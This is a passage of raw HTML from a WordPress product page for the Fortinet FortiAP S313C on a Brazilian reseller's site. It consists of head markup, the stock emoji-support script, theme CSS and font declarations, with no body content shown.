

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/assets/fortiap-s313c/
body_size: 28468
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>FortiAP S313C Parceiro e Revendedor Fortinet | TND Brasil</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="a7f37982c7a678419452b240-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tndbrasil.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tndbrasil.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
